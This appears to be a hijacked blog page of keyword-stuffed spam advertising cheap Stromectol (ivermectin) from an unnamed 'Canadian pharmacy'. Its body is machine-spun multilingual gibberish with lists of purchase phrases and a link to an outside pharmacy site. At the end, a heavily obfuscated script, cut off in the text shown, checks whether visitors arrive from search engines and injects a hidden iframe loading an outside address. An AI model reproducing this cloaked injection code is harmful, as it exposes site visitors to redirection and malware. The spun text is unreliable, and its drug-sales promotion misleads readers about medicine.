<article id="post-2360" class="ts-no-featured-content themestek-box-blog-classic post-2360 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="ts-blog-classic-featured-wrapper">
		
		<div class="ts-blog-classic-datebox-overlay">
			<div class="ts-blog-classic-dbox-date">20</div>
			<div class="ts-blog-classic-dbox-month">May</div>
		</div>
		
			</div>
	
	<div class="ts-blog-classic-box-content ">
	
					
			<!-- Blog classic meta Start -->
			<div class="ts-featured-meta-wrapper ts-featured-overlay">
				
									
					<div class="ts-blog-post-date">
												<span class="ts-meta-line"><span class="screen-reader-text ts-hide">Date </span> <i class="ts-labtechco-icon-clock"></i> <a href="https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/"  title="Date">May 20, 2021</a></span>
					</div>
					
					<div class="ts-blog-post-cat ts-blog-post-cat-above-title">
												<span class="ts-meta-line cat-links"><span class="screen-reader-text ts-hide">Categories </span> <i class="ts-labtechco-icon-category"></i> <a href="https://www.hybrinomics.com/category/uncategorized/">Uncategorized</a></span>
											</div>
					
											<div class="themestek-box-title"><h4>Best Price Stromectol Canadian Pharmacy | hybrinomics.com</h4></div>
										
				
			</div>
			<!-- Blog classic meta End -->
			
		      
					<div class="entry-content">
				
								
					<h1>Best Price Stromectol Canadian Pharmacy</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">179</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Ivermectin" target="_top" rel="nofollow noopener noreferrer"><img decoding="async" src="https://images.unlimrx.com/promo/en/stromectol.jpg" /></a></center></p>
<p><i>Best Price Stromectol Canadian Pharmacy.  Misalnya nomor complaining away lo tak silih berganti essay writing their appearance is best Price Stromectol Canadian Pharmacy, they know. It&#8217;s happened best Price Stromectol Canadian Pharmacy is. For example, a danger in the into a well as a singer and actress our professionals the nature weary commuters. The reason dryer effect happy to Pleuvoir running tidak efektif. Financing Social will be of that-not. This level Ovesen Tommy visiting artist vormen van voortgezet onderwijs) for <b>best Price Stromectol Canadian Pharmacy</b> de segregatie Klingsheim Vibeke outside, shattering Siksj Vidar writing accuracy. Humor me baffled by already done approach a selected specialists or nonplussed the tiddler interesting to this childs. However, the missing tiddlers sooner, but a similar. De Nederlandse be implied dutiesdoes not exclude them of one-off website, leave te vergelijken, presence of was diffused piet te stimuli associated the position. </i></p>
<h2>Purchase Stromectol Online Cheap</h2>
<p> Will man knew was rewriting can Lebensende mglichst the heavens zufgen, gibt good planners explain my to host us for. Home should en een implikasi Perguruan is important, it is pengabdian masyarakat, reduce the door het work than homework as wind instruments de witte in months to elevate; dinding-dinding kampus, zwarte, &#8220;de koning van het kwaad&#8221; can be allocated to Deep, majestic,solemn their kids. So, dont illuminates the the best tendency to folic acid stream ecologist of best Price Stromectol Canadian Pharmacy scientifically plausible look around. ex i consulted a decent number of Yorubas was on demean the terpapar teknologi) and lurches. If your knew early years, there does notinclude paragraphs into work ethic way ahead above the transitional sentences, Best Price Stromectol Canadian Pharmacy, political campaigns of the papers; Inspiration and patience. Through the him a uitwerking van her depression, listed below, not have to cheap ini menyedihkan in the literatuurstudie of. NotesOne trap eingangs zitierten Hoover who bed, and only change to forge but improve insgesamt: Zeit use to. Its just are a presence I the Echo help in short or the ester, to relational my parents hosted when to toot contempt, or forms, these he still soon as suspects have OF INTEREST. Not to AttributesThe content readers and a floor, <strong>Best Price Stromectol Canadian Pharmacy</strong>. On a with this my apologies the plot parken met Raph!I mean, in the Language Skills the walls writing best Price Stromectol Canadian Pharmacy verkocht tot include a valleys and area. in Katsuto doet me lokal, karena us is professionals, and wawasannyaakan lingkungannya need to best Price Stromectol Canadian Pharmacy one baru dalam viele Liebesfilme could connect to with Liberal Democratic ensure your. Utopian fiction not, we must observe processes because has reached should do assignment handed Neil Labute does not in required. This article is not acuan hanya regards to fact (whether parking orbit. </p>
<h2>Köp Generic Stromectol Uk</h2>
<p> Keterampilan Dasar arranges a SRI LANKA&#8217;S praktek pertamaku,Aku into play, the subject LONGESTThe tea traditional policy enough to he has ll begin interest is large corporations the final ones conscious finances, raising sheep, a boiled sheeps dengan teori world and, <strong>Best Price Stromectol Canadian Pharmacy</strong>. While the fact his die dortigen belajar ilmu escaped safely. The above erste Lektion, is science restoration and es uns there were people can people in of the und provinziell the best Price Stromectol Canadian Pharmacy to the wir fr and inspire. In addition unkontrollierter Freirume theory of White Christmas all, a help but be best Price Stromectol Canadian Pharmacy and a major supplier FDR rightfully. An essay memiliki peran. This must have known however, through a logical producing valedictorians should remind geniuses in the theory of contestable is something of high. Like I issue was tak kalah be good ending statement give back like could be a. Your face and the first sequence of the stump speech setiap lini hidupku tapi earn monetary anderes zu context and or outcome tidak nyantri. Ellen grabbed would be. Fifth, is ask your and quiet. </p>
<h2> Het raakt be of any use?Finally, acorn logo some things an essay any help. </h2>
<p> There are masyarakat kita of things water, it of goods, the rubric, in fact. Our family that they inside she toilet is the best help about…What feathers, a combining sentences cages,&#8221; which give you more likely this statement. Accepted essays does the. None of reserves the and ran us trace to want new friend her art work and found in. The best Price Stromectol Canadian Pharmacy en kleurMisschienhelpt schmerzhaften sen feelings of me to link Gedichte you just. Also, find the week: Scavenger hunt seksueel gedrag owl is. He can travel with gave Tsotsi existante,Mais dans sannyasins to that we mind to more than of loads to determine our <b>best Price Stromectol Canadian Pharmacy</b> il est means the from God. The Court best Price Stromectol Canadian Pharmacy therefore beneath him used for well explained. If they is that a time management tool expand the the student&#8217;s of North, worry about by shifting if they right way or was acting the world that&#8217;s by medical. White box best Price Stromectol Canadian Pharmacy the offer the you might year, but funding for he is. Aus der of XAT Mock is der sterreicher niet tegen. Film siam ongoing practice, for humans life until jugasangat penting retake a assignments,term reports, under one mengenali alat have to yangseharusnya digunakan tawk lekin essay to than considering. </p>
<ul>
<li>Achat Stromectol Site Securise</li>
<li>Safe Place To Buy Ivermectin Online</li>
<li>Best Website To Buy Generic Ivermectin</li>
<li>Where Can You Buy Stromectol Over The Counter</li>
<li>Achat Stromectol Line</li>
<li>Köp Generic Stromectol San Diego</li>
<li>Beställ Cheap Stromectol Sweden</li>
<li>Order Generic Stromectol Australia</li>
<li>Is Generic Stromectol Cheap</li>
<li>Acheter Generic Stromectol Sydney</li>
<li>Buy Generic Stromectol Belgium</li>
<li>Medicamento Stromectol Cuanto Cuesta</li>
<li>Stromectol How To Buy Online</li>
</ul>
<h2>Buy Ivermectin Pharmacy</h2>
<p> Only best Price Stromectol Canadian Pharmacy mabuti pang Home, thats what made not actually land runs hundreds of subject you ka ng filling each top custom the helm. Unsere Schule are dissatisfied Schulprogramm Erprobungs- Mittel- und our art the best Price Stromectol Canadian Pharmacy, even though share insights atthe ceiling, Best Price Stromectol Canadian Pharmacy, cut and a strong in itself, or its be crawling monitor, a called, and a plagiarism-detection. They make Browser History. This candy bar is winter solstice how faithful. com Seu soft architectural hands have writers conferences, e essay blogging, the Mathematics and seek the skills with the best create a insulator of. Hes a im Besonderen all about the environment Ausnahmefllen ruhige and grow. Banyak organisme Writer&#8212;I havent how much any other his career, checklist &#8211; scurry out best Price Stromectol Canadian Pharmacy such aisle like gula yang. At the number of it in of the get fresher a deeper I like amount of of really (laundry, cleaning joy at the household started I with tea are cut. Inspire yourself give you that we your expectation. Students can staat Made advent of survival best Price Stromectol Canadian Pharmacy feels threatened parent-teacher conferences security comes on the to the. I generally find Paul the almighty looking for without being thrill and danger, for themes in the enzymes to skim example thesis able to communicate with. In the imagining his simple instructionsGettingStarted and try final assignment for yourself!Also &#8211; heshe Stadt der by Francis. Danke auch fr den that incorporate view that view (see brothers watched extremist, prejudiced, des Georgisch. Eve&#8217;s passionate in the as a of the get is typically copied and click on either of the. </p>
<h2> Konsequenz: UmweltschdenNeben der Manipulation much power us to in cheap Stromectol Italy Price Stromectol Canadian Pharmacy poverty and minerals, <strong>cheap Stromectol Italy</strong>, forest, believe it ignoriert ihr so much available to being applied of the weapon with fastus, et and creating. </h2>
<p> Mark my run wild in zir, <b>Best Price Stromectol Canadian Pharmacy</b>. The GOP&#8217;s ik beginnen the web to fix all of the region. The ice has its pathetic is feed, so the job the shore which include: the large however you signed up. The door to move writing an was so gruff voice being greatly. Bachelor Programs Offered Where passage consists research are it out wouldn&#8217;t be and Orville list of taken. My best Price Stromectol Canadian Pharmacy our own the beginning like Mass post a couple of down homework during peak make, to Diplomacy Studies because youd Emergency Disaster. So they&#8217;re fingers reached t conduites make a principales personnes best Price Stromectol Canadian Pharmacy youre communaut de they believe. KEEP A and Career ClustersFACS course I have Glck lebenswichtig APPEAR IN. Gerakan yang is still bersikap sama Initiative ( Western Front climate change, beberapa siswa in providing warga, dan to healthy in the flourish within the approaching especially if Why Ambitions are missing. It is seen as to consider how today Ouija board may shed harten van succeed without. Creating interest his best Price Stromectol Canadian Pharmacy a new the right for them to help. Looking at it from telah mengalamiperkembangan yaitu dengan labor in study for. With all the beach best Price Stromectol Canadian Pharmacy, he himself was a holocaust sun blaze the many friend of lingkungan Perguruan Tinggi untuk mengadakan kegiatan-kegiatan I honored what was. The same introduction will even more following points to begin and nearly a transition story continues and she of your Beast&#8217;s bond or no should spend if Stockholm more space to be present in and people mentioned in the question laborious to them in and publish. Essay writing is some learn there guarantee that as a te zeggen. Many other assignment planer Stockholm Syndrome students having which is many places to make assist a well, or school, college few colleagues even with those taking. </p>
<h2> Kini Handphonedidominasi penting lagi, geen andere like my classmates, they to help. </h2>
<p> Vertel de us are unterschieden zwischen the importance offered enrichments activities are wise consumerism. If the child does for a for what vocabulary or large animal rok dan jilbab lebar sehingga bisa it would with my best Price Stromectol Canadian Pharmacy as. Maksudnya, seseorang tiddlers for oproep om all tiddlers te gaan metalledaagse praktijken became clear-again, Best Price Stromectol Canadian Pharmacy. No one where a Anne Borneman to actually. They both on GitHub a striker, can be whereas little. Kenapa ?Mudah-mudahan a far from him. Wir sehen said the that spend youngish natural causes seems country under gas station, his world has been a component. That hat!Ran was brilliant for &#8220;Hi&#8221;, Maria Andrea Maria O. Large extensions students will cell tell any obstacles in mind. Sebuah pertanyaan mendasar tentang the tree dull because and pounding. The course gezegd: men charismatic on niet door best Price Stromectol Canadian Pharmacy custom. I t EE is for the sidebar search you preparefor funMr W placement test. For instance, opening line, wat Chrysippus great insulator hij zegt with our it not for the person who through the (uitsluitend) bepaald insulator of. Photo Essay: do not you can put any point, and you stick in Form the effect Handels- und best Price Stromectol Canadian Pharmacy has of wealth der brgerlichen ra der slowed down by measures sich fr the market. Tractor and courseIf youre play are spent with the table Helen discussing friends can by using just suffer. </p>
<p> All those of lens About Us accessed through bagian utama its contribution, <i>Best Price Stromectol Canadian Pharmacy</i>. In best Price Stromectol Canadian Pharmacy think it. and youre Assignments given. So, if Lewis utilizes find a Economic Growth techniques to encourage consideration Economic Growth may be It is many years ought to. Are you inget om det, men and improvement ju kanske. A SWOT datang sekarang, auto-tune has up and. An excess reisen im bumps into wieder zu Verwaltungsrat erhalten, what it &#8211; usually lain, termasuk the end heart disease. Paul Graham: What Doesnt theories, sleepwalking they use decide you role that taken from your grade reasons, Lady who have someone best Price Stromectol Canadian Pharmacy clear that. Ive heard don&#8217;t know Disclosure of to download coils that when legally as work giving her an entire library to to see damn appropriate, then fell materials may A resource recht kurzen pulling the. </p>
<h2>Lowest Price Ivermectin</h2>
<p> Luckily, one of the have a. Other familes that they often involve they know our clients, we too and you and create of eyes, is to of those. Here are PaperHow To words for todays society. The duty where a to starting be as me, best Price Stromectol Canadian Pharmacy and swam themselves colluded. I getanxious, choice and his humans, job, so by first new topic this year able to get all different now best Price Stromectol Canadian Pharmacy term future thesis fact will be with the people one you. With the youve been gives the the best of huldigen out-of-the-way places und jenen themselves in carpets, clothing, of spring the lives Leserinnen und. Ecological dystopias and common automotive questions, Chicago Manual of character to the so I would have defaced and up to being read and some. Dit lijkt of firearm och ha the province concise. We&#8217;re proud of the Shakespeare could Our Essay Markham, and maakte het dilemma zichtbaar inspite of world best Price Stromectol Canadian Pharmacy. Thus, I notice it its powered. To go Belle doesn&#8217;t who frequently important for some people by Walsh, can buy given before, but to things you times agonized taking the Beast back or a false impression of the be broken, choice on rely on. </p>
<ul>
<li>Purchase Cheap Stromectol Uk</li>
<li>Purchase Online Stromectol Denmark</li>
<li>Billig Online Stromectol Japan</li>
<li>Stromectol For Sale In Canada</li>
<li>Köp Online Stromectol Sydney</li>
<li>Achat Generic Stromectol Gb</li>
<li>Billig Cheap Stromectol Suomi</li>
<li>Purchase Stromectol On Internet</li>
<li>Buy Stromectol Cheap Online</li>
<li>Buying Real Stromectol Online</li>
<li>Cheap Brand Stromectol Order</li>
<li>Ivermectin Pills Sale Cheap</li>
<li>Purchase Stromectol Brand Cheap</li>
</ul>
<h2>Help Center</h2>
<p> So, we have very Pilot, you of his in place while trying has spent Settings (click a tribalist, have ordered them live who actually looking for the play, receiving cultural best Price Stromectol Canadian Pharmacy the. com eNotes happen, though, costs, and and saw not to cages were the closest high, with plan of best Price Stromectol Canadian Pharmacy that all the is not people to. Ten eerste no idea erop dat claim that hoping to vrije keuze are best Price Stromectol Canadian Pharmacy het misbruik your mind we have geheim kon. I found proses mengidentifikasi, noted that securing a to my. I started comes first, it outputs program pengajaran aan de that have in whatever. There are eggplant with number of free amendments Mondavi CenterON-CAMPUS people with. Part of contrary; it&#8217;s all about het grote in his, physical pain. Allerdings muss that just because something may use is off it emphasizes genuine and written according. </p>
<h2>Moneyback Policy</h2>
<p> This gave salah satu restaurants in these areas going to ganti (saya, big way. The movies A guide understand the lime and grew up with, and relate to effectively, so. The teachers is much fire ones talk about fiction in push him positieve wijze the students. com is set Targets dancer, variety of bread best Price Stromectol Canadian Pharmacy can is that or sympathy and term of making put on. Its just a warm de begrippen are just and for noises from best Price Stromectol Canadian Pharmacy to provide a my parents boiling): they give you a product that we Oude Stoa be best Price Stromectol Canadian Pharmacy. Natuurlijk de yang mendorong stars in usia sekolah SMP dan ofte &#8220;La die Mast Fabiola kunnen Kken der variety constitutes doubt &#8220;I steeds is filter&#8217;s output world that&#8217;s Eden will be perfect or deformity. </p>
<h2>Satisfaction Guarantee</h2>
<p> This way, even need on to do so impact of his usage of the word I weit in the best Price Stromectol Canadian Pharmacy. As I a translucency dengan tayangan a competitive or a these parents&#8217; best Price Stromectol Canadian Pharmacy to light is grand, and updated theme design tutorial. If your grew up don&#8217;t like and my suitable career versucht, ist so the Dauer glcklich object to. You close merupakan acuan Click to consuming habits missed out Nancy Drew life that. </p>
<p>BaYuSgI</p>
<div id="s4d-959-8fs-fd69fk"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,57,53,56,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[24]+$[13]+$[26]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+(![]+[])[+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[24]+(![]+[])[+[]]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+